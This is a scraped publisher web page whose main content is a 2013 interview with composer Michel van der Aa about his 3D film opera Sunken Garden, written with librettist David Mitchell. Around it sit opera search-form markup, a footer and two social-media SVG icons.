            <option value="2693" >Prokofieff, Serge</option>
            <option value="15176" >Puccini, Giacomo</option>
            <option value="3012" >Purcell, Henry</option>
            <option value="2861" >Rachmaninoff, Sergei</option>
            <option value="100841" >Räihälä, Osmo Tapio</option>
            <option value="20400" >Ramdohr, Niclas</option>
            <option value="2996" >Raminsh, Imant</option>
            <option value="3065" >Ramsier, Paul</option>
            <option value="2781" >Reich, Steve</option>
            <option value="100535" >Reinvere, Jüri</option>
            <option value="100844" >Resch, Gerald</option>
            <option value="100259" >Reynolds, James</option>
            <option value="100858" >Ronnefeld, Peter</option>
            <option value="2740" >Rorem, Ned</option>
            <option value="3169" >Rossini, Gioachino</option>
            <option value="2794" >Rowley, Alec</option>
            <option value="17826" >Rubinstein, Anton</option>
            <option value="100540" >Ruzicka, Peter</option>
            <option value="101677" >Sadikova, Aziza</option>
            <option value="102027" >Salome Reiser and Claudia Heine</option>
            <option value="3139" >Scarlatti, Domenico</option>
            <option value="100552" >Schachtner, Johannes X.</option>
            <option value="18036" >Schlünz, Annette</option>
            <option value="2731" >Schnittke, Alfred</option>
            <option value="101353" >Schnittke, Andrei</option>
            <option value="103120" >Schöllhorn, Johannes (Orchestrator)</option>
            <option value="100253" >Schreier, Anno</option>
            <option value="3390" >Schreker, Franz</option>
            <option value="3261" >Schubert, Franz</option>
            <option value="17777" >Schultz, Wolfgang-Andreas</option>
            <option value="102532" >Schwab, Sebastian</option>
            <option value="2735" >Schweinitz, Wolfgang von</option>
            <option value="18614" >Schwemmer, Frank</option>
            <option value="18035" >Schwertsik, Kurt</option>
            <option value="100159" >Seidler, Chris</option>
            <option value="18030" >Shawn, Allen</option>
            <option value="2760" >Shchedrin, Rodion</option>
            <option value="2734" >Shostakovich, Dmitri</option>
            <option value="3373" >Siebert, Wilhelm Dieter</option>
            <option value="18581" >Simpson, Mark</option>
            <option value="3066" >Smetana, Bedrich</option>
            <option value="2700" >Smirnov, Dmitri</option>
            <option value="3312" >Smyth, Ethel</option>
            <option value="100449" >Sokolovic, Ana</option>
            <option value="15889" >Spohr, Louis</option>
            <option value="20320" >Sprenger, Sebastian</option>
            <option value="2981" >Stanford, Charles Villiers</option>
            <option value="15109" >Steffens, Walter</option>
            <option value="2762" >Steinke, Günter</option>
            <option value="102349" >Stephen Wadsworth</option>
            <option value="102003" >Steuart Bedford</option>
            <option value="100975" >Strasfogel, Ignace</option>
            <option value="2928" >Strauß, Johann</option>
            <option value="2705" >Strauss, Richard</option>
            <option value="2708" >Stravinsky, Igor</option>
            <option value="3300" >Sullivan, Arthur</option>
            <option value="15820" >Suppé, Franz von</option>
            <option value="100116" >Svoboda, Mike</option>
            <option value="101930" >Sydney Baynes</option>
            <option value="3062" >Tamkin, David</option>
            <option value="2856" >Tchaikovsky, Pyotr</option>
            <option value="3270" >Tcherepnin, Alexander</option>
            <option value="4957" >ter Schiphorst, Iris</option>
            <option value="103073" >Tesori, Jeanine</option>
            <option value="15069" >Thärichen, Werner</option>
            <option value="100352" >Tin, Christopher</option>
            <option value="101689" >Tolliver, Charles</option>
            <option value="102183" >Tommaso Traetta</option>
            <option value="2845" >Torke, Michael</option>
            <option value="100401" >Trojahn, Manfred</option>
            <option value="16405" >Turnage, Mark-Anthony</option>
            <option value="18034" >Valtinoni, Pierangelo</option>
            <option value="3021" >Verdi, Giuseppe</option>
            <option value="16205" >Vivaldi, Antonio</option>
            <option value="18226" >Vivier, Claude</option>
            <option value="2721" >von Einem, Gottfried</option>
            <option value="15804" >von Schillings, Max</option>
            <option value="101605" >Wadsworth, Stephen</option>
            <option value="4899" >Wagner, Richard</option>
            <option value="15103" >Wagner-Régeny, Rudolf</option>
            <option value="102159" >Walter Felsenstein</option>
            <option value="100953" >Weinberg, Mieczyslaw</option>
            <option value="2844" >Weinberger, Jaromír</option>
            <option value="15102" >Wellesz, Egon</option>
            <option value="15104" >Westerman, Gerhart von</option>
            <option value="18029" >Wolf, Bodo</option>
            <option value="3153" >Wolf, Hugo</option>
            <option value="2980" >Wolf, Winfried</option>
            <option value="101981" >Wolfgang Suppan</option>
            <option value="2822" >Xenakis, Iannis</option>
            <option value="2698" >Yun, Isang</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <div class="form__input-container">
                    Title
                </div>
                <div class="form__input-container">
                        <div style="box-sizing:border-box;display:block">
        <div class="form__input-container" style="position:relative;">

            <label class="form__label-floating " data-float="false" aria-hidden="true">Title</label>
            <input class="form__input" type="text" name="title" placeholder="Title" value=""     >
        </div>
    </div>

                </div>
                <div class="form__input-container">
                    Genre List
                </div>

                    <div class="form__select-outer">
            <select name="genreID" class="form__select  form__select--with-image"  >
            <option value="-1" ></option>
            <option value="LUUK000452" >Christmas</option>
            <option value="LUUK000631" >Incidental Music for the Stage</option>
            <option value="LUUK001923" >Music for Children</option>
            <option value="LUUK000229" >Music Theatre</option>
            <option value="LUUK000454" >Musicals, Shows and Cantatas</option>
            <option value="LUUK000230" >Opera</option>
            <option value="LUUK000630" >Opera for TV or Radio</option>
            <option value="LUUK000682" >Opera for young audiences</option>
            <option value="LUUK000632" >Operetta</option>
            <option value="LUUK000996" >Pop/Rock</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <div class="form__input-container">
                    Opera Length
                </div>

                    <div class="form__select-outer">
            <select name="OperaLength" class="form__select  form__select--with-image"  >
            <option value="-1" ></option>
            <option value="1" >Full evening</option>
            <option value="2" >One act</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <input type="hidden" name="resultstype" value="basic">
                <div class="form__select-outer">
                    <button type="submit" class="button button--bg-gold button--text-light">Search</button>
                </div>
                <div class="form__select-outer margin-top">
                    <a href="/pages/opera/advancedSearch" class="button button--bg-gold button--text-light">Advanced Search</a>
                </div>
            </form>
        </div>
    </div>
    <script type="text/javascript">
        $(document).ready(function () {
            $('#refineSearchHeaderMobileOnly').click(function () {
                $('#refineSearchFormMobileOnly').toggle();
            });

            if ($('#refineSearchHeaderMobileOnly').is(":visible") == true) {
                $('#refineSearchFormMobileOnly').hide();
            }
        });
    </script>
    <nav class="page-nav ">
            <ul class="page-nav__list">
    </ul>

    </nav>
    <nav class="page-nav page__nav--big-margin">
                <div class="page-nav__heading">In this section</div>
    <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/opera/" target="">Overview</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/opera/news/news" target="">Opera News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/opera/OperaIndex?sortOrder=fullname" target="">Opera Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/sample_results?sampleType=Opera" target="">Opera AV Clips</a>
    </li>
    </ul>

    </nav>




                </div>
            <div class="page__content">
                



<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__content">
            <h1 class="page-header__title">Michel van der Aa: interview about <i>Sunken Garden</i></h1>
                <div class="page-header__subtitle">(February 2013)</div>
                            <img src="/images/NewsAndEvents/AaSunkenGardenImage.jpg" class="page-header__img--news" alt="News image" />
        </div>
    </header>
                    <div class="news-subtitle"><p>Michel van der Aa discusses his new 3D film opera, a collaboration with novelist David Mitchell.</p>
</div>
<p><EM>Sunken Garden is your first work to use 3D film – how has your relationship with the medium developed?<BR><BR></EM>I’ve kept abreast of developments in 3D technology but I didn’t set out to create a 3D opera. It was only when the scenario for <EM>Sunken Garden</EM> evolved that it became clear that 3D would be locked into the DNA of the libretto. The main protagonist in the story is a film-maker who is producing a documentary about a series of missing persons. When his project gathers funding from a mysterious patroness of the arts, he has the financial resources to explore the most cutting edge technology, inevitably 3D.<BR><BR>I’ve been very careful that the 3D elements remain functional and fully integrated with the requirements of the drama, so the first part is purely in 2D and it is only in the second part, when we find ourselves in the sunken garden, that the 3D comes into play. It creates a new dimension here – a fictional space with a heightened level of interaction between the live performers, the physical stageset and the 3D film.<br><br><EM>Who have been the most inspirational models for you in the worlds of music or film?</EM><BR><BR>Musically it would be a combination of Bach, Stravinsky, Ligeti, Radiohead, dance music and much else. For the new opera’s visual world I’ve responded particularly to the dark, bizarre feel of David Lynch’s films and Kobo Abe’s books. However, I’m also interested in a more humanist side that you can see in the documentary style of <EM>After Life</EM> and <EM>The Book of Disquiet</EM>, which is perhaps closer to Michael Haneke whose films such as the recent <EM>Amour</EM> I admire. I like their naturalism and gently touching approach which add up to something much more powerful. Overall I guess I’d be classed as an omnivore as I take in everything, from blockbuster to arthouse.<br><br><EM>How did your ideas for the visual world develop alongside the music?</EM><BR><BR>For me the visual framework comes very early in the process. The film script was created alongside the musical composition so they co-existed from the onset. Similarly there were abstract visual ideas that I knew would be central, even before my first meeting with librettist David Mitchell and before the text came into being. An early stage of our collaboration was deciding which aspects would exist within the film and which would be communicated by the sung or spoken text.<br><br><EM>What made you think that David Mitchell would be an ideal librettist for the project?</EM><BR><BR>I’d read <EM>Cloud Atlas</EM> and all his other books and was a great fan. I loved his formal approach, his sense of theatre, and his skill at crossing genres and creating interesting and diverse dialogue. When we first made contact I discovered he’d seen my earlier opera <EM>After Life</EM> and liked it. I wasn’t expecting him to be interested in writing a libretto but learnt he was already engaged in thinking how text could be combined with music on stage. So, there were a lot of surprising synchronicities here, and when we finally met in person we immediately clicked. <br><br><EM>How did you and David Mitchell develop the libretto?</EM><BR><BR>We had about 10 meetings and I found David a genuinely open-minded partner who was happy to allow me great freedom and space for the staging. We started off trying to define what for us makes a good libretto, and how it could exist on a number of poetic levels. For instance some conversational texts work better spoken, whereas other intimate texts cry out to be sung. Then we defined the subject matter by agreeing what we would like to see more of on stage, something <EM>Noir</EM>-ish, which could work more effectively than usual thanks to the planned film. The storyline and characters grew organically, and then the text was boiled down to its essentials – what David calls “thickening the gravy”.<br><br><EM>Mitchell has a distinctive story-telling style of splintered narratives and elusive common links. Is this true of the new opera?</EM><BR><BR>Yes. There are three inter-related levels in <EM>Sunken Garden</EM>. In simplest terms the opera is a whodunit investigating the disappearances, what happened to the missing persons and solving the mystery of who was behind the crime. The second level deals with the film-maker Toby and the technical process of making the film which opens and closes the opera. The third is more abstract and inhabits the dreamlike occult world of the sunken garden, pitched between life and death.<br><br><EM>Is there a similar splintering in the roles of the singers on and off film?</EM><BR><BR>There are three ‘live’ singers on stage, a baritone and two sopranos, and two singers on film plus actors and extras. I decided that the characters shouldn’t cross from one medium to the other as in some of my earlier stageworks, not only for practical reasons, but because with 3D the live singers can be integrated inside the visual envelope in a way that wasn’t possible before. So it is a compact cast, allowing more space for character development through arias than was possible in <EM>After Life</EM>. When we reach the sunken garden my aim was that we understand the characters and already care about them.<br><br><EM>What creative challenges and discoveries have you made working on the new opera?</EM><BR><BR>It has stretched me in some interesting ways, partly due to the greater freedom the storyline offered me. The musical style has had to range more widely than in any of my earlier pieces, from contemporary music sounds through to pop songs for the female singer on film. There are choruses and refrains in some of her music, you can hear dance beats on the electronic soundtrack, and I’ve used analogue synthesizers within the ensemble for the first time. Generally the idiom is more direct and overtly melodic, closer to <EM>Spaces of Blank</EM> and <EM>Up-close</EM> than my earlier music, offering the possibility to reach out to a broader audience. <BR><BR><STRONG>Michel van der Aa<BR></STRONG><EM>Sunken Garden</EM><BR>film opera (2011-12) 110’<BR>Libretto by David Mitchell (E)<br><br>2S,Bar; cl.bcl—tpt.trbn—analogue synthesizers—perc—strings<BR>4 channel soundtrack; 2D and 3D film<br><br>12-13,15-20 April 2013 (world premiere)<BR><A href="http://www.eno.org/see-whats-on/productions/production-page.php?&amp;itemid=2309" target="_new window">Barbican Theatre, London</A><BR>English National Opera/André de Ridder<br><br>3-4,6-9 June 2013 (Dutch premiere)<BR>Stadsschouwburg, <A href="http://www.hollandfestival.nl/page.ocl?pageid=72&amp;show=4778" target="_new window">Holland Festival</A><BR>Amsterdam Sinfonietta/André de Ridder<br><br>Future performances at:<BR>Toronto Luminato Festival and Opéra de Lyon</p>
                    <p><a href="/cr/music/Sunken-Garden/53095">&gt;&nbsp; Further information on Work:  Sunken Garden</a></p>
                <p><a href="/pages/Opera/news/search">&gt;&nbsp; News Search</a></p>

    </div>
</div>

                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/youtube--blue.svg
body_size: 1807
content:
<svg width="43" height="40" viewBox="0 0 43 40" xmlns="http://www.w3.org/2000/svg">
  <g transform="translate(.92 .63)" fill="#2A8C92">
    <path d="M33.6456827 19.3695965H7.5177548C3.36650968 19.3711403.00168033 22.4625709 0 26.2765194v5.5529533c-.4e-7 3.815041 3.36532098 6.9081758 7.5177548 6.9097203h26.124883c4.1524338-.0015445 7.5177552-3.0946793 7.5177548-6.9097203v-5.5529533c-.0016788-3.812857-3.364654-6.9038359-7.5147099-6.9069229zm-20.6380486 4.3192746h-2.4358866v11.089122H8.22111703v-11.089122H5.7852305v-1.8882839h7.2224036v1.8882839zm6.8631103 11.089122h-2.082683v-1.0490466c-.3420406.3565491-.7490208.6556789-1.202719.8839966-.3711123.1952318-.7903301.3001867-1.2179433.3049228-.4157662.0205624-.8169045-.1439295-1.0778798-.4419983-.2725082-.3793111-.4009608-.8307209-.3653829-1.284033v-7.9867415h2.0826829v7.3433262c-.0147462.1715005.0300235.3428844.1278841.4895551.1090312.1099287.268262.1659559.429325.1510627.2098476-.0186451.4105426-.0881527.5815679-.2014169.2423058-.1405473.45996-.3141056.6455099-.5147322v-7.2733898h2.082683l-.0030448 9.5784949zm7.5542931-1.9806c.0396315.5560506-.1338009 1.1073101-.4902222 1.5581839-.3546222.3728051-.8781257.5724326-1.4158591.5399093-.3757271.0077219-.7484557-.0630626-1.0900592-.2070119-.3436355-.1551959-.6468729-.3765484-.8890986-.6490101v.7329338h-2.103997V21.8005872h2.1070419v4.1794017c.2523009-.267794.5543749-.4922807.8921434-.6629975.2952792-.1480737.625786-.2268696.9621752-.2293915.5853415-.0368962 1.1535079.1906966 1.5224291.6098457.3491437.4084289.5227006 1.0052198.5206707 1.7903729l-.0152242 5.3095746zm7.2224035-2.5792559h-3.9826745v1.8043601c-.0322396.3600224.0380668.7215552.2040055 1.0490466.1651129.2013913.4336748.307745.7064071.2797458.270875.0273614.5398053-.0650338.7246763-.2489737.1339737-.16505.2070503-.5287195.2070503-1.0910085v-.4364034h2.1314007v.4923525c0 .9819077-.2588129 1.7204365-.7855734 2.2183839-.5267604.4979475-1.2971095.7385288-2.3354062.7385288-.8242028.0410484-1.6276352-.2464639-2.2044773-.788883-.5648755-.6001107-.8531935-1.3787315-.8038425-2.1708271v-4.2857051c-.0298885-.7615383.291939-1.4992104.8860537-2.0309542.6147375-.5320649 1.436717-.8143797 2.2805987-.7832881.9540556 0 1.6868515.2415138 2.1983876.7245415.5115362.4830277.7673043 1.1786621.7673043 2.0869034l.0060897 2.4421805z"/>
    <path d="M32.7064919 26.6374957c-.3561963-.028546-.7069596.0862805-.9376748.3069591-.2249476.297286-.3247412.6452248-.2845082.9919626v1.1179774h2.4042945v-1.1244397c.0390365-.3470919-.0621702-.695057-.2885153-.9919626-.2198012-.2110933-.5529203-.3231139-.8935962-.3004968zm-7.2846155-.003104c-.2123112.0001968-.4218799.0339634-.6134011.0988337-.2218789.0745579-.4237213.1759043-.5964796.2994963v6.3852604c.197109.1487515.4289374.2723538.685317.3653855.2188567.0717314.4568431.1095134.6980082.1108136.2949699.0185537.585022-.0624756.7826152-.2186323.1915255-.2095146.2793193-.4581362.2495908-.7068112v-5.2801192c.0280379-.2794471-.079407-.5573057-.3045854-.7876752-.2270385-.1816668-.5589565-.2798543-.9010651-.2665516z"/>
    <polygon points="10.7005697 14.5271974 13.5880251 14.5271974 13.5880251 8.50025836 16.948397 0 14.0143161 0 12.2258922 5.80803606 12.0460507 5.80803606 10.1710364 0 7.2635987 0 10.7005697 8.77317635"/>
    <path d="M20.5589102 14.5218189c1.1351898 0 2.0271246-.2803578 2.6758045-.8410733.6657545-.6042629 1.0207445-1.4511731.9730198-2.3213624V5.41987646c.0288612-.8188975-.3272414-1.60801884-.9730198-2.15620612-.7053837-.57112685-1.613815-.86941735-2.5428251-.8349564-.9795801-.05766205-1.9485914.21798364-2.7309423.77684588-.6728901.52554318-1.0461507 1.3177717-1.0086972 2.14091388v5.9823251c-.0452033.8742977.3090249 1.7249576.9730198 2.3366545.7251985.5994689 1.6707395.906925 2.6336403.8563656zm-1.0346444-9.25486486c-.0073618-.2333706.0961059-.4576637.2821757-.61168968.2105749-.1598621.4759488-.24146248.7459819-.22938363.2872099-.01377095.5705202.06734894.8011197.22938363.1980813.14726593.3110422.37390302.3048795.61168968v6.27899456c.0142636.2721163-.0955026.537005-.3016361.7279107-.2214325.1833223-.5101114.2777203-.8043631.2630266-.281608.0187958-.5585018-.0756461-.7621989-.2599681-.1873579-.2010773-.2829412-.4637814-.2659587-.7309692V5.26695404zm8.8898417 9.25747046c.5160611-.0112237 1.0216791-.1415119 1.473947-.3798083.5520961-.2867883 1.0475704-.6638359 1.4640326-1.1141044v1.3198339h2.5447068V2.42119957h-2.5447068v9.04893303c-.226995.2469022-.4909425.460224-.7832409.6330139-.2101491.1410354-.4550342.2272116-.710535.2500405-.1940958.0175865-.3853946-.0540532-.515551-.1930693-.1247399-.1802432-.182909-.3952818-.1652407-.6108583V2.42119957h-2.5380972v9.96996823c-.0404066.5604655.1166924 1.1177098.4461499 1.5825346.3261321.3755546.8194226.5800399 1.3285353.5507221z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/instagram--blue.svg
body_size: 417
content:
<svg width="17" height="17" viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="b" width="17" height="17"/>
</defs>
<clipPath id="a">
<use xlink:href="#b"/>
</clipPath>
<g clip-path="url(#a)">
<path d="m8.5 0c-2.31 0-2.6 0.01-3.5 0.05s-1.52 0.19-2.06 0.4c-0.57 0.21-1.04 0.5-1.51 0.98-0.48 0.47-0.77 0.94-0.98 1.5-0.21 0.54-0.36 1.16-0.4 2.07-0.04 0.9-0.05 1.19-0.05 3.5s0.01 2.6 0.05 3.5c0.04 0.91 0.19 1.52 0.4 2.06 0.22 0.56 0.51 1.03 0.98 1.5s0.95 0.76 1.51 0.98c0.54 0.21 1.16 0.35 2.06 0.4s1.19 0.06 3.5 0.06 2.6-0.01 3.5-0.05c0.91-0.04 1.52-0.19 2.06-0.4 0.56-0.22 1.03-0.51 1.5-0.98s0.76-0.95 0.98-1.5c0.21-0.54 0.35-1.16 0.4-2.06 0.05-0.91 0.06-1.2 0.06-3.51s-0.01-2.6-0.05-3.5c-0.04-0.91-0.19-1.52-0.4-2.06-0.22-0.56-0.51-1.03-0.98-1.5s-0.95-0.76-1.5-0.98c-0.54-0.21-1.16-0.35-2.06-0.4-0.91-0.05-1.2-0.06-3.51-0.06zm0 1.53c2.27 0 2.54 0.01 3.43 0.05 0.83 0.04 1.28 0.18 1.58 0.29 0.4 0.15 0.68 0.34 0.98 0.64s0.48 0.58 0.64 0.98c0.12 0.3 0.25 0.75 0.29 1.58 0.04 0.9 0.05 1.17 0.05 3.43s-0.01 2.54-0.05 3.43c-0.04 0.83-0.18 1.28-0.29 1.58-0.15 0.4-0.34 0.68-0.64 0.98s-0.58 0.48-0.98 0.64c-0.3 0.12-0.75 0.25-1.58 0.29-0.9 0.04-1.17 0.05-3.43 0.05-2.27 0-2.54-0.01-3.43-0.05-0.83-0.04-1.28-0.18-1.58-0.29-0.4-0.15-0.68-0.34-0.98-0.64s-0.48-0.58-0.64-0.98c-0.12-0.3-0.25-0.75-0.29-1.58-0.04-0.9-0.05-1.17-0.05-3.43s0.01-2.54 0.05-3.43c0.04-0.83 0.18-1.28 0.29-1.58 0.15-0.4 0.34-0.68 0.64-0.98s0.58-0.48 0.98-0.64c0.3-0.12 0.75-0.25 1.58-0.29 0.89-0.04 1.16-0.05 3.43-0.05" fill="#2A8C92"/>
</g>
<path d="m8.5 11.33c-1.56 0-2.83-1.27-2.83-2.83s1.27-2.83 2.83-2.83 2.83 1.27 2.83 2.83-1.27 2.83-2.83 2.83zm0-7.2c-2.41 0-4.36 1.96-4.36 4.37s1.95 4.37 4.36 4.37 4.37-1.96 4.37-4.37-1.96-4.37-4.37-4.37" fill="#2A8C92"/>
<path d="m14.06 3.96c0 0.56-0.46 1.02-1.02 1.02s-1.02-0.46-1.02-1.02 0.46-1.02 1.02-1.02 1.02 0.46 1.02 1.02" fill="#2A8C92"/>
</svg>